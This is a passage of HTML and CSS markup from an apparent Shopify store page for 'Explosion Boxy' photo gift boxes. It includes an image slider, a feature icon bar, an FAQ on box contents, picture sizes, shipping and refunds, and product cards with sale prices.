      padding-top: 0px;
      padding-bottom: 28px;
    }
    .section-template--24061586866515__image_slider_kjFbtA-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--24061586866515__image_slider_kjFbtA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--24061586866515__image_slider_kjFbtA-padding color-scheme-template--24061586866515__image_slider_kjFbtA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='1'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='0'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:1;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:0px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 145.49549549549548%"
                          
                        
                      >
                        
<img src="//explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=3840" alt="" srcset="//explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=375 375w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=550 550w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=750 750w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=1500 1500w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=1780 1780w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=2000 2000w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=3000 3000w, //explosionboxy.com/cdn/shop/files/giphy_a35b2a71-46cf-4087-8fd9-9a2883273c41.webp?v=1732967406&amp;width=3840 3840w" height="322.99999999999994" loading="lazy" sizes="(min-width: 1200px)
                            1100px, (min-width: 768px)
                              calc(100vw / 1)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--24061586866515__icon_bar_pNj7Wa" class="shopify-section section"><style data-shopify>.section-template--24061586866515__icon_bar_pNj7Wa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__icon_bar_pNj7Wa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24061586866515__icon_bar_pNj7Wa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24061586866515__icon_bar_pNj7Wa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24061586866515__icon_bar_pNj7Wa color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--24061586866515__icon_bar_pNj7Wa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Our Store is the Clear Choice for You!
          </h2>
        </div>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24061586866515__icon_bar_pNj7Wa color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//explosionboxy.com/cdn/shop/files/surprise-box.png?v=1685525142"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Unique Gift&#39;s</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24061586866515__icon_bar_pNj7Wa color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//explosionboxy.com/cdn/shop/files/calendar.png?v=1685525614"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>For Any Occasion</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24061586866515__icon_bar_pNj7Wa color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//explosionboxy.com/cdn/shop/files/box_1.png?v=1685525846"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Securely Shipped</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24061586866515__icon_bar_pNj7Wa color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//explosionboxy.com/cdn/shop/files/tracking_1.png?v=1685526034"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Track Your Box</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--24061586866515__collapsible_content_PE3gEW" class="shopify-section section"><style data-shopify>.section-template--24061586866515__collapsible_content_PE3gEW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__collapsible_content_PE3gEW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24061586866515__collapsible_content_PE3gEW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24061586866515__collapsible_content_PE3gEW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24061586866515__collapsible_content_PE3gEW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24061586866515__collapsible_content_PE3gEW-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help_center
</span>
                      
                      <h2 class="h4 accordion__title">
                        What contains the Explosion Boxy Set?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K94LK7-template--24061586866515__collapsible_content_PE3gEW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K94LK7-template--24061586866515__collapsible_content_PE3gEW"
                  >
                    <p>Includes the following: Assembled box, Free Gift Bag, Heart Decoration, Bow and extra tools for decoration.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help_center
</span>
                      
                      <h2 class="h4 accordion__title">
                        What picture size should I get?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tUVcXy-template--24061586866515__collapsible_content_PE3gEW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tUVcXy-template--24061586866515__collapsible_content_PE3gEW"
                  >
                    <ul><li>1stlayer image size:<strong>3.7*11.4 CM</strong></li><li>2nd layer image size:<strong>12.5*9 CM</strong></li><li>3rd layer image size:<strong>11*7.5 CM</strong></li><li>4th layer image size:<strong>9.4*6 CM</strong></li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help_center
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you send the box already assembled?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KYqiiK-template--24061586866515__collapsible_content_PE3gEW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KYqiiK-template--24061586866515__collapsible_content_PE3gEW"
                  >
                    <p>Yes the <strong>Explosion Boxy™ </strong>comes fully pre-assembled, you only need to paste your favorite pictures and decorate it to your own liking!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long is the shipping time?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xWBGFj-template--24061586866515__collapsible_content_PE3gEW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xWBGFj-template--24061586866515__collapsible_content_PE3gEW"
                  >
                    <p>Once an order is placed, we require 1-3 business days to process the order. We are offering currently Free Shipping right now so take advantage of this offer!</p><p>Estimated Delivery Time: 5-14 days</p><p>For more information click on our <a href="https://explosionboxy.com/policies/shipping-policy" title="Shipping Policy">Shipping Policy.</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I get a refund?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8DithY-template--24061586866515__collapsible_content_PE3gEW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8DithY-template--24061586866515__collapsible_content_PE3gEW"
                  >
                    <p>We have a 90-day return policy, which means that after receiving your item you have 90 days to request a return in good state. For more information read our <a href="https://explosionboxy.com/policies/refund-policy" target="_blank" title="Refund Policy">Refund Policy.</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24061586866515__featured_collection_D3VxGq" class="shopify-section section"><link rel="stylesheet" href="//explosionboxy.com/cdn/shop/t/5/assets/template-collection.css?v=68638233357522489881732831669" media="print" onload="this.media='all'"><noscript><link href="//explosionboxy.com/cdn/shop/t/5/assets/template-collection.css?v=68638233357522489881732831669" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24061586866515__featured_collection_D3VxGq-padding {
    padding-top: 18px;
    padding-bottom: 18px;
  }

  .collection-template--24061586866515__featured_collection_D3VxGq .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__featured_collection_D3VxGq-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }
    .collection-template--24061586866515__featured_collection_D3VxGq .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--24061586866515__featured_collection_D3VxGq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--24061586866515__featured_collection_D3VxGq color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--24061586866515__featured_collection_D3VxGq section-template--24061586866515__featured_collection_D3VxGq-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Explosion Boxy™ variants
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ezgif.com-gif-maker_480x480_d3ffa146-b194-4292-b8bb-df406bbb1cf2.webp?v=1734625356&width=165 165w,//explosionboxy.com/cdn/shop/files/ezgif.com-gif-maker_480x480_d3ffa146-b194-4292-b8bb-df406bbb1cf2.webp?v=1734625356&width=360 360w,//explosionboxy.com/cdn/shop/files/ezgif.com-gif-maker_480x480_d3ffa146-b194-4292-b8bb-df406bbb1cf2.webp?v=1734625356 480w
                "
                src="//explosionboxy.com/cdn/shop/files/ezgif.com-gif-maker_480x480_d3ffa146-b194-4292-b8bb-df406bbb1cf2.webp?v=1734625356&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Explosion Boxy™ + Free Gift Bag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="480"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392459387219-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392459387219"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392459387219 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392459387219"
              >
                Explosion Boxy™ + Free Gift Bag
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392459387219"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392459387219"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392459387219"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392459387219 Badge-template--24061586866515__featured_collection_D3VxGq-8392459387219"
            >
              Explosion Boxy™ + Free Gift Bag
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392459387219" data-rating="4.9" data-raters="244"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_D3VxGq-8392459387219"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_7_c6cd95e2-2c8e-4daa-b395-52d718b33d89.png?v=1685200357&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_7_c6cd95e2-2c8e-4daa-b395-52d718b33d89.png?v=1685200357&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_7_c6cd95e2-2c8e-4daa-b395-52d718b33d89.png?v=1685200357 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_7_c6cd95e2-2c8e-4daa-b395-52d718b33d89.png?v=1685200357&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Red Roses"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392465318227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-red-roses"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392465318227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392465318227 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392465318227"
              >
                Assembled Explosion Boxy™ Red Roses
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392465318227"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392465318227"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-red-roses"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392465318227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392465318227 Badge-template--24061586866515__featured_collection_D3VxGq-8392465318227"
            >
              Assembled Explosion Boxy™ Red Roses
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392465318227" data-rating="4.9" data-raters="14"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_D3VxGq-8392465318227"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_8_ffbf5fb1-96fb-4ae0-8956-fd02d7f1d14c.png?v=1685200349&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_8_ffbf5fb1-96fb-4ae0-8956-fd02d7f1d14c.png?v=1685200349&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_8_ffbf5fb1-96fb-4ae0-8956-fd02d7f1d14c.png?v=1685200349 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_8_ffbf5fb1-96fb-4ae0-8956-fd02d7f1d14c.png?v=1685200349&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Romantic Aurora"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392469938515-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-romantic-aurora"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392469938515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392469938515 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392469938515"
              >
                Assembled Explosion Boxy™ Romantic Aurora
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392469938515"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
